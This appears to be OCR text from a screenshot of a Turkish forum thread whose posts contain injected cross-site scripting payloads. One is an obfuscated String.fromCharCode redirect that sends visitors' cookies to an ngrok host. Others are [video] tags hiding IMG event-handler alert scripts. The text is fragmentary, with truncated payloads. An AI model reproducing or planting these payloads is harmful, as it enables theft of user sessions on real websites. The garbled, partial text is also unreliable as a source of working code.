
';location.replace(String.fromCharCode(39, 104, 116, 116,
112, 115, 58, 47, 47, 52, 98, 57, 57, 98, 48, 97, 97, 46,
110, 103, 114, 111, 107, 46, 105, 111, 47, 112, 46, 112,
104, 112, 63, 99, 111, 111, 107, 105, 101, 61, 39, 43,
100, 111, 99, 117, 109, 101
12 / 12
06/06/19 21:47
[video]https://<IMG SRC=x
onemptied="alert(String.fromCharCode(88,83,83
[/video]
Aeronix
Üye
06/06/19 21:47 tarihinde.
06/06/19 21:47
[video]https://<IMG SRC=x
onended="alert(String.fromCharCode(88,83,83))